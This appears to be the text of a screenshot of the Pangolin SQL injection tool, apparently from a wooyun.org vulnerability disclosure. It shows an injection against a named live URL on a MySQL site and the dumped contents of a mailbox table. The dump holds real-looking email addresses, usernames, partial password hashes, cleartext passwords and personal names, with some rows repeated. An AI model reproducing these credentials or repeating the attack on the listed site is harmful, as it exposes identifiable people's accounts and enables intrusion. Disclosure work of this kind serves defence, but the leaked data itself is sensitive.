 Pangolin - Amazing SQL Injection World
文件 扫描 编辑 工具 帮助
网址 http://www.ubestchoice.com/newsDetail.php?tid=13&id=28 GET
类型 Integer 数据库 Mysql 关键字 中信银行信用卡卡友，赶快登陆以下网址来兑换吧，沃尔玛
获取数据
Table/Column Count
mailbox
username
uid
password
clearpwd
name
mailhost
maildir
homedir
quota
netdiskquota
username uid password clear... name
zyypjc@i-vpoints.com zyypjc $1$ZJ2g9o4Y$1y9AIx... 111111 zy
zl.zhu@i-vpoints.com zl.zhu $1$h5aQNk08$Rt9fJm... 111111 朱
zl.zhang@i-vpoints.com zl.zhang $1$t1sOSugE$laBDWt... 111111 张
zl.mao@i-vpoints.com zl.mao $1$ywVn4JDp$DS2mD... 111111 茅
zl.cang@i-vpoints.com zl.cang $1$SvjD8iNo$g8JGtC/t... 仓
zyypjc@i-vpoints.com zyypjc $1$ZJ2g9o4Y$1y9AIx... 111111 zy
zl.zhu@i-vpoints.com zl.zhu $1$h5aQNk08$Rt9fJm... 111111 朱
zl.zhang@i-vpoints.com zl.zhang $1$t1sOSugE$laBDWt... 111111 张
zl.mao@i-vpoints.com zl.mao $1$ywVn4JDp$DS2mD... 111111 茅
zl.cang@i-vpoints.com zl.cang $1$SvjD8iNo$g8JGtC/t... 仓
zyypjc@i-vpoints.com zyypjc $1$ZJ2g9o4Y$1y9AIx... 111111 zy
获取表 获取列 All
获取数据 逐列获取 1=1 Save
www.wooyun.org
信息 获取数据 文件读取 写文件